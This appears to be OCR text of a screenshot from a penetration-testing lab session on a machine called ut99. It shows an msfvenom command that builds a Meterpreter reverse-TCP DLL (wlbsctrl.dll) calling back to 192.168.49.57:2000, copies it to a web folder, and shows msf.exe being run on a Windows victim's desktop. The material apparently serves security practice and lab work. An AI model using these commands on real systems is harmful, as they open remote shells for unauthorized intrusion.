 1 2 3 4 5 7 8 10
CPU 42.50% RAM 24.7G Disk 20G IN 0K OUT 0K 192.168.49.57 Wednesday, 08 September 2021 19:21:06
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
ut99
files
www
/* poc.py
poc.py × untitled 0019cda0: 62413961 28 24 +
1
Line 1, Column 1 Tab Size: 4 Plain Text
➜ ut99 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.49.57 LPORT=2000 -f dl
l > wlbsctrl.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
➜ ut99 cp wlbsctrl.dll www
➜ ut99
Directory of C:\Users\daisy\Desktop
09/08/2021 10:17 AM <DIR> .
09/08/2021 10:17 AM <DIR> ..
10/03/2015 02:17 AM 762 HexChat (x64).lnk
10/03/2015 02:24 AM 846 inspircd.lnk
10/03/2015 03:03 AM 108 irc.txt
09/08/2021 08:12 AM 34 local.txt
09/08/2021 10:17 AM 7,168 msf.exe
09/30/2015 11:01 PM 838 Mumble.lnk
10/06/2015 10:16 AM 2,347 Murmur.lnk
10/06/2015 10:14 AM 1,622 Start UT Server (Looped).lnk
09/30/2015 10:59 PM 586 XAMPP Control Panel.lnk
10/07/2015 04:44 AM 55,004 xampp.pdf
10 File(s) 69,315 bytes
2 Dir(s) 13,053,751,296 bytes free
C:\Users\daisy\Desktop>msf.exe
msf.exe
C:\Users\daisy\Desktop>